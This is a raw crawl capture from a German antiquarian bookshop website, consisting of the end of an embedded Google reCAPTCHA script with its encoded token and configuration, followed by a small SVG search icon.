EzDkMKXwpUlAsK7AktPUMK6YcK9TAzCpVfDm8OfwqXCmsO0F8O4wqvDrcKSw57ChEsRw5IIw7k2F3YpWiZgwqPDhVLCtVDCohLDiB/DoTrDsgbDlcO2w7YPa2rChGt/JMOnwoBdwqLDiMKxwpQTw445AcOcEcKiwrpvBMK/[base64]/LsOvdcK9w7EaR2/DtSvCgHXCmcOvWgdiDRNCw6jDo2FGKsKdwrJxwpQgwqnDvm/DrMO8LcKrWsKXGcKEwpAOwoccK2IYKV9gwp4Vw50iw7whYRDDgcKxd8K9w5dDwqvCicKQw4XCj08RwojCgsK7JMKKwo/[base64]/[base64]/w6LCt8KrSmfCrD5+wqrDuEpNw7o1csOFVMK4GA0mwpNMVsOFwpjCpcKnC8OfJcKYwq9CMHbCu8KHBMKvR8KzGFQnwpZKw5oPX8OfwqzCv8OqwqhRLMKAdRguw6c1wpbCp1LDvMOMw5wfwrfDkMK5cMK6I8K/[base64]/[base64]/DkMOWcxnCkMO4w67DpcKcwq3Cu8O4wq4Gwr7Dv3bCnBjCsnvDksKgKQ/DrcKTBcOsbMK6EltBw6rCiU/DvD4Vw57CosOwwoBNHcKBJSJfW8Krw4UcwpLCtMO1OMKoURpHwqHDnSfDnnEuEhXDucOqwrJdw798wrHCrnfClsKjQ8OBwrsAFMKgA8K2w5TCpXQxEMOESwbCigfDsCsSHMKxw7DCrUk/b8KFwqBKMcO5QgvCtcK5PMKybMOUPg7Cm8OTEcOKCmVRTlDDvsOICcKVwrV3HTdVw4oaBMKsw6HDrsOxE8KCwrUCM1HDr1PCllZdI8KdFMOVwo/DgH7Dq8KsP8OyGWXCk8OkA182OjDCogHCh8Ogwq/DjwPDnF5Pw4hyOz4NDFJGTcK3w6vDmCHCiifDlsOUw6oqwq4pwpBES8KlacOkw4NPDTM9ZkzDpnIie8KQwqZNwrTCocOJCsKdwpnCt8OywoPDg8OxK8KUwogOU8OAwojCgcOuwrjDkcOow7QnEcK5fsOQw4LDlMK8w5UFwrjChsOsYjIIGBR2w5RqUV4iw6s/w508XWjCjMKGwqF0wodbHQ3Ck8OQUlHCmB0FwoHCucKkdzbDsCoXwp/CpcKnw4bDlMKpwp8XwqYNJUspD8OUw7vDqDrCsHZTQSjCucOZZsO0w63DiMOxw6LDu8KBw4DCsVNqwq9VXMKvcMKCwoTCtl4+w7wlF8KLFsOIw7PDo8OIwqV/IMKWwqkzAcKgNCNFw5LCscONwo/DkTYVYnlIQ8KRwqzDpjZcw54FfcOOwqM/TsO2wqrDjz1mw5ouwoJZw507wo3CjBzCrMK6UVjCo0HDrcKCDQDDucOtVAXChMKxSkQgwozCviHDk8KNZsKYckzCmMKvw4/DmMKjwq7DgkIzV3B/ecKMFQpkwqN9IcOew5l7clNUw4TCuEI2JiRvwqzDgcOqE8OFw6tPw7h9w547wrfDqnB+PCtUJgVnAXPDucKzRDUvH3nDilXDvALDqsOEO1puOn8qZsOEwpLDjEVbYh82w5TDoMOhJMO/[base64]/w6vDuMOmw5zDlcKZflXDn2TCj8KjWwFyEG/[base64]/[base64]/DosOkPcKiw5s6wpDDnw7CjRzDkyZWw7IEwoTDusKvwo1QDHzDkcOkwqfDshFpw4rCtcKNH8KswofDvQ7DosOFwojDqcKdwojDicOCwpvDqEzDjsOfw71xbGdpw6XCv8OKw5DCigM4BG7Ch3xIHsKdIsO7w4bDncKywq1VwoBpDcOUfRzClD/Ct2/[base64]/ChUVmHcOyWyPCs8KtwptREW/DoXnDgVzCvMK6w5PDqcOVw5o4Mg3CnD/CuE5FEMK7wr3DgjXCpHrCm3p3EMOMwrA2JQgXKMKrwpEfwr3CjsOFw5towqHDhyc+woLClBHCvcK3wrFWflnCsC7DkUvCkhjDvsO0wrBiwqfDn15oU8KKcR3Ckx1/IxfDrgjDusOww6/DosOPwoPDuhrCnlwhcsOnwpbCkMOTQsKFw6FOwo7DucK9wodnwo4Yw4BBJMOzwpNTccOFwok+w4csT8Ktw7xlw6zDu0wbwqHDv8K1f1vDsyF8F0LCm8OyQcOpw57Dt8OkwoUSRV/DpsOKw6HCk8KIJsOnM3jDqEBlw7kxw6LDlsKqwq7Cp8KuW8Onw5NXw6R6woDCsMOkOE9nYyhDwrZ8w5sawr/DvMKRw7bDuQHDuE3DqsKWCBrCisKFX8OXVcOBRsK0Ri/DoMOdw4hiw4fCnG9nRD3CocOYw5IVf8Klc3PDnBTDiUUSwpAnRD53w6k/ecOlRybDryHDkMODw5lew4Ydw5TCtirDhcKIwrw8wqAJwqEQwoU8d37CucKAwoM0WcKkYsOkwq91dS9TNjctAMKYw70Ww4nDu2wSwqXDokocYcK8DcO2U8KgfsKxw4xJFsO+w5wpwoHDoARzwqA7CsOowootOCNxwooABD/Dp3lewpFfKsKOw7XCrsKrDmVCw4x8FTrCpijDsMKJw4BQwqZGwovDg1TCiMKQwojDpMO+TxgPw6rDuGHCvMOrR3TDucOQIsKYwq7CrB/Cj8O2J8OxYmHDuiVCwqzCrcK/QcKOw7nChMOJw53CqCMPwpDDkicKwrVNw7RxwovCv8OFcmTDtk15QSsRWzlVE8Oewr4zJMK2w5Jkw4/DnsOaB8OywpstCio9w65SZjdmw64JH8KQKRY1wp3Ds8K7wqYzS8OIasO/w4TCiMKEwqhxwonDm8KlHsOhwqvDiE7CpAc/[base64]/CrsOvfSbDg8OdVTA2wpxewqU6wp7Cs1XDr8Oew6AVeMOhO8O4HMK1XMOSbMOUaMK7IsKuwo05wo8kwrgvwppEdMK+U2DCnMK5RCkAQzMyJMOlf8KkPcK/wotWZkbCojbCmnvDgMOEw7EkQwrDnMKgwrjCssOmwr7Cn8O0w4FGcMKcNRAnwpvCu8OpWgfCmlt0d8KKInDCvMK7wpJ6C8KHwqJnw5LDuMOKEjARw6PCucKfFm8bw7PDuj3DpE/DocOdJcO1HxQWw7nDiz7DtyTDhhVhw7F5OMOAw6TDkk4dwrNCwoxzYMOUwpswF3nDixfDrsKVwqBwPcKLw7Jrw5FEwoFLw7t6wqA3woXCscOIEn/Cu0pmw7oYwoHDpFPDsQN4w7FqwpB5wrUMw5HDuWMJb8K1V8OXw43CosK7wq98w7rDo8OzwqvCpGFzwrUww4HDriDCuC3DsVnCs07CjsOiw6/DusOARXJMwpQkwqHDhU/CjMKgwqbDkRVCfEDDosOjZEIDBcKibgUPw5rDtj7ClcKMH3XCvsOSDsOWw5HCjcOiw4fDisKewrLCikpbwoASIsKXw7obwrNew5jCvAXDhsO/Sz3CpMOldGnDjcOsXH1iJMKJVsKLwqHCmcOow5PDsRkJf2rDtcO/wo5awrXChRnCh8KewrDDssOrwoBrw7DDisK8GgbCjAkDUB3CoHF+w4hlZUrDuR7CsMKSWDHDpsKcwpkYKH1xLsO+EMK6w5jDvMKAwqvCiGsCQ0zCi8OmGMKAwop5O33CgcKqwqbDswc3URjDusOBQ8KAwpHCiyxwwrRYwqbCr8OHTMOew7nDnWbCjTcgw4rDphkQwp/[base64]/AiTCn2PDqyJRR8KiwojDqzbDi2kpUsOFw7R5wrB4TXrCnndvEMKtwofCvsK9w5liesOCJcKuw5Unwo8PwqDCkcKiwrkYH1TCt8O4w4hTwqcEaMO4IcKwwozDuTEDVMKEKcKsw6jDmMOzYQ1JwpDDrizDpg/CkyFoMFUhVDLCn8O2BAovw5bCnlvCpTvCk8Kgwq/CisKyfzrCujPCtgU1Qm/Cr3HCmjjChsK1DC/DncO3w7/[base64]/CoQvDosOzw7TCqRB/wpItaVVjw5MswosJwrvCon7Dil9tw7VdRU3CpsOOw6XCssO8MgpcYsKTQHonwoRIbsKRX8OWX8KnwrF9w4HDksKAw6Zsw69zT8Kbw4nCoFvDoRdmw73ChsObNcOzwoVNEk/[base64]/DgV8sRMOANnBtNMOgTHPCrV7ClcO8LCLDiAFgwp9YSy49wo3DjinCmAJPN2RZw6jDjC11w6khwrJcw64iDcKGw6DDoVbDmcO8w7nDrcOEw7BLEMOZwpgOw5Q+woZTbcOLfsO6w6bDjcOuw77DlWzDvcOYwpnDlsOhw5FUYDUOwo/ChGLDs8KtRCVANsO7diNpw4rCm8Ovw7bDiWpcwpY3woF1wrLDvMO9DhFrwoHDksO2A8KAw71ELnPCk8KwJXIVw7xNHcKBwoPDgCjCr2rClcOcBE7DrsOjw4nDm8O9dUnCksOPw4MNW0LCgcOhwptbwoDCgn16Sl/[base64]/CqxbCgMOhLMOjcMO+wp/DkC1cHBc8TCnCjmXDkj7DsBPDvFcTbiE4ZsKpWDjDgE3Cs3XDosK3w5fDtsK7AMK9wqIcGsOWa8OTwq3CjzvCgRJsYcKAwr9CX0htZz0VJsOUU1rDlMOBw4Mhw4R8wpJ6CzXDrjTCicO9w7LCt0MQw5TCtHl6w4bDiifDiA4DIjfDicK9w5rCkMKgwrxQwqvDih/Cq8OEw7XCkF/[base64]/w6TCjsOvw7TDhcKpDXgow7poAsOTwozDvSbDmcOXw7IWwpdhFsO9DsKHaW7CvsKawpzDvhUmYTliw4A1XMK/w5nCqMOiYkh5w5FIA8OcaxvDhMKbwoJnFcOkb1DDisK5LcKhB0kOXsKOIA0YDg0qwoLDhsOfKsO1wq1beFjChWbCgcOkagADwqMJAsOlCybDlMK2Wzhtw4vDgcKzC2FJFcKQwrJWOQlfG8KQXVXCu3vDkTBadXXDv2MAwp5ww6UTdB4UH3/[base64]/[base64]/DtS/DicKedcK2w50kwpAJwpvCu8OKw4nChibCucKgDsOrwq7DosKoM8KEwrkCwr80w4ZjS8KxwqJzw69lKEjCvEvDsMOeTMKOw5/[base64]/[base64]/[base64]/asKtw6FNw5Yaw4bCm1hAw5TCiycVwq7Cth0fPF4XWApyYhBuw5EWTcKtb8KuDx3DnEc\\u003d\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GR5+HYY4YCIZcbpNi2lF84dOJmcpq78JMQhNnK+TclQ\\u003d\x22,1,0,null,1,1769004819516,0,0,[105,66,135,131],null,[215],\x22RC-aFSO4nlcXzLC2g\x22,null,null,null,null,null,\x220dAFcWeA5bYf97kH17USEofchOne_gKFwdSbAoMx0fyO6-SjC6-jtwXuUT_3mMbVjZktjfjTorC5qSAYL1J3wiFKg3gp_OdOcbfw\x22,1769087619540]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/Mirasvit_Search/images/search.svg
body_size: 226
content:
<svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 12a4 4 0 1 1 0-8 4 4 0 0 1 0 8m9.707 4.293l-4.82-4.82A5.968 5.968 0 0 0 14 8 6 6 0 0 0 2 8a6 6 0 0 0 6 6 5.968 5.968 0 0 0 3.473-1.113l4.82 4.82a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414"
          fill="#BBBBBB"
          fill-rule="evenodd"/>
</svg>
